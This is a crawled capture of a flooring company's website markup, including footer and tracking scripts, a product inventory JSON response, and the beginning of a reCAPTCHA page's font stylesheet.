	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/overview/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Overview">Overview</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/certifications/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Certifications">Certifications</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/material-health-transparency/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Transparency">Transparency</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/pvc-free-flooring-options/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="PVC-Free Flooring Options">PVC-Free Flooring Options</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/r4/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="R4 Sample Return">R4 Sample Return</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/carpet-reclamation/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Flooring Reclamation">Flooring Reclamation</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-level-0"><a href="#" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Resources">Resources</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Resources</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="track-literature menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/literature/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Literature">Literature</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-gallery_item_category menu-item-level-1"><a href="https://www.jjflooringgroup.com/gallery/products/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Product Gallery">Product Gallery</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-gallery_item_category menu-item-level-1"><a href="https://www.jjflooringgroup.com/gallery/projects/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Projects">Projects</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-gallery_item_category menu-item-level-1"><a href="https://www.jjflooringgroup.com/gallery/case-studies/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Case Studies">Case Studies</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/catalog-builder/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Catalog Builder">Catalog Builder</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-1"><a href="/gallery/videos/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Videos">Videos</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/design-days/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Design Days">Design Days</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item_digital-preview menu-item-level-0"><button href="#digital_preview" class="menu-item-link" onClick="ffViz.startStandalone();" aria-label="Open Digital Preview"><span class="ico"></span><span class="text" data-label="Digital Preview"><img class='digital-preview-logo' alt='Digital Preview logo' src='https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/images/jj-digital-preview-text.svg' /></span></button></li>
</ul></div>				</div>
			</div>
					</div>
	</div>
	<div class="footerMobileSocialsContainer">
		<div class="footerMobileSocials">
			<div class="footerMobileSocials-socials">
				<a href="https://www.facebook.com/JJFlooringCarpetKinetexLVT" target="_blank" rel="noopener" class="social-link">
					<span class="sr-only">J & J on Facebook</span>
					<span class="social-icon social-icon_facebook"></span>
				</a>
				<a href="https://instagram.com/jjflooringgroup/" target="_blank" rel="noopener" class="social-link">
					<span class="sr-only">J & J on Instragram</span>
					<span class="social-icon social-icon_instagram"></span>
				</a>
				<a href="https://www.linkedin.com/company/j-j-flooring-group" target="_blank" rel="noopener" class="social-link">
					<span class="sr-only">J & J on LinkedIn</span>
					<span class="social-icon social-icon_linkedin"></span>
				</a>
			</div>
		</div>
	</div>
	<div class="footerBottomContainer">
		<div class="footerBottom">
			<span class="footerBottom-logo">
				<img src="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/images/logo-header.svg?v=20190812" data-svg-fallback="https://res.cloudinary.com/jj-flooring/images/q_auto/v1693848990/logo-header_fn3kwa/logo-header_fn3kwa.png?_i=AA&v=20190812" alt="J&J header logo" />
			</span>
			<div class="footerBottom-menu">
				<div class="menu"><ul class="menu-items"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0"><a target="_blank" href="https://www.engfloors.info/Privacy%20Policy.pdf" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="Privacy Policy">Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0"><a target="_blank" href="https://www.engfloors.info/WebsiteTermsOfUse.pdf" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="Terms of Use">Terms of Use</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0"><a target="_blank" href="https://www.engfloors.info/Credit%20Agreement.pdf" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="Credit Agreement">Credit Agreement</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0"><a target="_blank" href="https://www.engfloors.info/Privacy%20Policy%20for%20California.pdf" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="California Privacy Policy">California Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0"><a target="_blank" href="https://www.engfloors.info/terms.pdf" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="Terms &#038; Conditions">Terms &#038; Conditions</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0"><a target="_blank" href="https://www.engfloors.info/CA%20Transparency%20Disclosure.pdf" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="California Transparency Disclosure">California Transparency Disclosure</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0"><a href="https://www.engineeredfloorscommercial.com/wp-content/uploads/sites/7/2024/06/2024-05-31-S-211-Report-for-12-31-23-as-Submitted.pdf" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Canada S-211">Canada S-211</span></a></li>
</ul></div>			</div>
			<p class="footerBottom-note">© J&J Flooring LLC 2026</p>
		</div>
	</div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jj\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

	<script type="text/javascript">
	var GETGA_settings = {"first_delay":"2","second_delay":"3","debug":"none"};
	var GETGA_events = [{"selector":".page-technical-fiber a[href$=\\&quot;.pdf\\&quot;], .page-technical-fiber a[href$=\\&quot;.doc\\&quot;], .page-technical-fiber a[href$=\\&quot;.docx\\&quot;]","description":"Technical Fiber Downloads - pdf, doc(x), xls(x), txt, zip, csv","category":"Technical - Fiber","action_type":"click","action_label":"Download","label":"{TAG_HTML}|{LINK_RELATIVE_URL}","status":"active"},{"selector":".page-technical-backings a[href$=\\&quot;.pdf\\&quot;], .page-technical-backings a[href$=\\&quot;.doc\\&quot;], .page-technical-backings a[href$=\\&quot;.docx\\&quot;]","description":"Technical Backings Downloads - pdf, doc(x), xls(x), txt, zip, csv","category":"Technical - Backings","action_type":"click","action_label":"Download","label":"{TAG_HTML}|{LINK_RELATIVE_URL}","status":"active"},{"selector":".page-technical-white-papers a[href$=\\&quot;.pdf\\&quot;], .page-technical-white-papers a[href$=\\&quot;.doc\\&quot;], .page-technical-white-papers a[href$=\\&quot;.docx\\&quot;]","description":"Technical Whitepapers Downloads - pdf, doc(x), xls(x), txt, zip, csv\t\t\t","category":"Technical - Whitepapers","action_type":"click","action_label":"Download","label":"{TAG_HTML}|{LINK_RELATIVE_URL}","status":"active"},{"selector":".page-technical-adhesives a[href$=\\&quot;.pdf\\&quot;], .page-technical-adhesives a[href$=\\&quot;.doc\\&quot;], .page-technical-adhesives a[href$=\\&quot;.docx\\&quot;]","description":"Technical Adhesives Downloads - pdf, doc(x), xls(x), txt, zip, csv\t\t\t","category":"Technical - Adhesives","action_type":"click","action_label":"Download","label":"{TAG_HTML}|{LINK_RELATIVE_URL}","status":"active"},{"selector":".page-technical-installation-maintenance a[href$=\\&quot;.pdf\\&quot;], .page-technical-installation-maintenance a[href$=\\&quot;.doc\\&quot;], .page-technical-installation-maintenance a[href$=\\&quot;.docx\\&quot;]","description":"Technical Installation Maintenance Downloads - pdf, doc(x), xls(x), txt, zip, csv\t\t\t","category":"Technical - Installation Maintenance","action_type":"click","action_label":"Download","label":"{TAG_HTML}|{LINK_RELATIVE_URL}","status":"active"},{"selector":".track-cost-calculator","description":"Track Click Cost Calculator","category":"ClickTracker","action_type":"click","action_label":"Cost Calculator","label":"{PAGE_RELATIVE_URL}","status":"active"},{"selector":".track-literature","description":"Track Click Literature","category":"ClickTracker","action_type":"click","action_label":"Literature","label":"{PAGE_RELATIVE_URL}","status":"active"},{"selector":".track-product-guide","description":"Track Click Product Guide","category":"ClickTracker","action_type":"click","action_label":"Product Guide","label":"{PAGE_RELATIVE_URL}","status":"active"},{"selector":".widget_creditApplicationForm .btn-main-sm","description":"Track Click Credit Application","category":"Credit Application","action_type":"click","action_label":"Download","label":"{PAGE_RELATIVE_URL}","status":"active"},{"selector":".widget_salesUseTaxForm-download","description":"Track Download Sales Use Tax Form","category":"Sales & Use Tax Exempt Form","action_type":"click","action_label":"Download","label":"{LINK_RELATIVE_URL}","status":"active"}];
	</script>
	<script type="text/javascript" defer="defer" src="https://www.jjflooringgroup.com/wp-content/plugins/gravitate-event-tracking/gravitate_event_tracking.js?v=1.5.3"></script>

		<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.jjflooringgroup.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.jjflooringgroup.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="gforms_recaptcha_recaptcha-js-extra">
/* <![CDATA[ */
var gforms_recaptcha_recaptcha_strings = {"nonce":"e87577d04e","disconnect":"Disconnecting","change_connection_type":"Resetting","spinner":"https:\/\/www.jjflooringgroup.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","connection_type":"classic","disable_badge":"1","change_connection_type_title":"Change Connection Type","change_connection_type_message":"Changing the connection type will delete your current settings.  Do you want to proceed?","disconnect_title":"Disconnect","disconnect_message":"Disconnecting from reCAPTCHA will delete your current settings.  Do you want to proceed?","site_key":"6LcFtRYjAAAAAP2Sf102Mle7fUE5vSeeHc4K3gKf"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcFtRYjAAAAAP2Sf102Mle7fUE5vSeeHc4K3gKf&amp;ver=2.0.0" id="gforms_recaptcha_recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/plugins/gravityformsrecaptcha/js/frontend.min.js?ver=2.0.0" id="gforms_recaptcha_frontend-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/js/vendor-f0c17ee344.js?ver=6.8.3" id="loewy-vendor-js"></script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/js/plugins-c5311bcb3b.js?ver=6.8.3" id="loewy-plugin-js"></script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/js/widgets-a1068520b2.js?ver=6.8.3" id="loewy-widgets-js"></script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/js/main-fc93670a00.js?ver=6.8.3" id="loewy-main-js"></script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/js/modules/pointer-events-cac1ef124c.js?ver=6.8.3" id="loewy-pointer-events-js"></script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/js/modules/ui-1577231ccb.js?ver=6.8.3" id="loewy-ui-js"></script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/js/modules/visualizer-dd129d3db9.js?ver=6.8.3" id="loewy-visualizer-js"></script>
<script type="text/javascript" src="https://www.roomvo.com/static/scripts/b2b/jjflooringgroup.js?ver=6.8.3" id="loewy-roomvo-visualizer-js"></script>
	<script type="text/javascript">
		window.JJ = jQuery.extend(true, window.JJ || {}, {"base_country":"US","base_state":"GA","disabled_countries":[]});
	</script>
	<label class="sr-only" for="g-recaptcha-response-100000">Google Recaptcha</label>
</body>

</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Database Caching 118/592 queries in 0.810 seconds using Memcached

Served from: www.jjflooringgroup.com @ 2026-01-25 13:06:53 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jjflooringgroup.com/product-details/get
body_size: 284
content:
{"9675":{"StyleNum":"1856","ProdColorNum":"3512","StyleName":"Parallels","prodID":"9675","ProdName":"Twin","ProdImage":null,"QuickShip":"0","ProductCategory":"M ","CollectionID":"7    ","CollectionName":"MIRROR IMAGE","LargestDyeLot":"95","LargestDyeLotSqFt":"855","image":"\/\/placehold.it\/274x274?text=Image+Not+Found","setBackName":"MIRROR IMAGE","size":"95","sqft_txt":"0 sq.ft.","dyelot_txt":"855 sq.ft.","url":"https:\/\/www.jjflooringgroup.com\/popup\/product\/parallels\/?attribute_pa_color=twin&hide-product-page-button=1&inventory=1"},"9676":{"StyleNum":"1856","ProdColorNum":"3515","StyleName":"Parallels","prodID":"9676","ProdName":"Equal","ProdImage":null,"QuickShip":"0","ProductCategory":"M ","CollectionID":"7    ","CollectionName":"MIRROR IMAGE","LargestDyeLot":"272","LargestDyeLotSqFt":"2448","image":"\/\/placehold.it\/274x274?text=Image+Not+Found","setBackName":"MIRROR IMAGE","size":"272","sqft_txt":"0 sq.ft.","dyelot_txt":"2,448 sq.ft.","url":"https:\/\/www.jjflooringgroup.com\/popup\/product\/parallels\/?attribute_pa_color=equal&hide-product-page-button=1&inventory=1"},"9677":{"StyleNum":"1856","ProdColorNum":"3514","StyleName":"Parallels","prodID":"9677","ProdName":"Double","ProdImage":null,"QuickShip":"0","ProductCategory":"M ","CollectionID":"7    ","CollectionName":"MIRROR IMAGE","LargestDyeLot":"611","LargestDyeLotSqFt":"5499","image":"\/\/placehold.it\/274x274?text=Image+Not+Found","setBackName":"MIRROR IMAGE","size":"611","sqft_txt":"0 sq.ft.","dyelot_txt":"5,499 sq.ft.","url":"https:\/\/www.jjflooringgroup.com\/popup\/product\/parallels\/?attribute_pa_color=double&hide-product-page-button=1&inventory=1"},"9678":{"StyleNum":"1856","ProdColorNum":"3513","StyleName":"Parallels","prodID":"9678","ProdName":"Counterpart","ProdImage":null,"QuickShip":"0","ProductCategory":"M ","CollectionID":"7    ","CollectionName":"MIRROR IMAGE","LargestDyeLot":"78","LargestDyeLotSqFt":"702","image":"\/\/placehold.it\/274x274?text=Image+Not+Found","setBackName":"MIRROR IMAGE","size":"78","sqft_txt":"0 sq.ft.","dyelot_txt":"702 sq.ft.","url":"https:\/\/www.jjflooringgroup.com\/popup\/product\/parallels\/?attribute_pa_color=counterpart&hide-product-page-button=1&inventory=1"}}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcFtRYjAAAAAP2Sf102Mle7fUE5vSeeHc4K3gKf&co=aHR0cHM6Ly93d3cuampmbG9vcmluZ2dyb3VwLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=8ivlan4w0wb4
body_size: 48396
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
